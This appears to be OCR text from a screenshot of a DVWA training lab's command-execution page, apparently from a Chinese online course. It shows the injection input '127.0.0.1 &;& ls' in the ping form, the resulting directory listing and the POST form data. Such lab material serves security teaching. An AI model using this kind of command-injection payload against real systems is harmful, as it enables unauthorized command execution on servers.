 Vulnerability: Command Execution
me
tructions
tup
ute Force
mmand Execution
RF
e Inclusion
L Injection
L Injection (Blind)
load
S reflected
S stored
Ping for FREE
Enter an IP address below:
127.0.0.1 &;& ls
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.166 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.156 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.160 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.156/0.160/0.166/0.015 ms
help
index.php
source
能够输出
看器 控制台 调试器 {} 样式编辑器 性能 网络
HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 3 个请求, 9.24 KB, 2.55 秒 过滤 URL
方法 消息头 Cookie 参数 响应 耗时
POST /dvw
GET main
GET dvwa
过滤请求参数
表单数据
ip: "127.0.0.1+&;&+ls"
submit: "submit"
蓝桥云课